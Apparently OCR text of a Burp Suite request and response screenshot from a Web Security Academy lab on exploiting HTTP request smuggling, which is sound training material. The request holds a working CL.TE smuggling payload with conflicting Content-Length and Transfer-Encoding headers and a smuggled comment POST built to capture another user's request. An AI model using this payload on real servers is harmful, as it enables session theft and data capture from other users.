 Request
Pretty Raw Hex Hackvertor \n
1 POST / HTTP/1.1
2 Host: 0a1200b30463432580695398004c0037.web-security-academy.net
3 Cookie: session=xAhDYml74xbo9OEeaEVqOQINgiDddxfc
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/113.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;
q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a1200b30463432580695398004c0037.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Content-Type: application/x-www-form-urlencoded
16 Content-Length: 338
17 Transfer-Encoding: chunked
18
19 0
20
21 POST /post/comment HTTP/1.1
22 Host: 0a1200b30463432580695398004c0037.web-security-academy.net
23 Cookie: session=xAhDYml74xbo9OEeaEVqOQINgiDddxfc
24 Content-Type: application/x-www-form-urlencoded
25 Content-Length: 911
26
27 csrf=Q6QVUyV14qLqLPPNU9X8x7D8sAisjpYY&postId=2&name=test&email=test%40test&
website=https%3A%2F%2Ftest&comment=test...
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 8233
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/ac
11 <link href=/resources/css/labsBlog.css
12 <title>
Exploiting HTTP request smuggling to
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/l
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
Exploiting HTTP request smug
requests
</h2>
22 <a class=link-back href='
https://portswigger.net/web-se
ab-capture-other-users-request
23 Back&nbsp;to&nbsp;lab&nbsp;d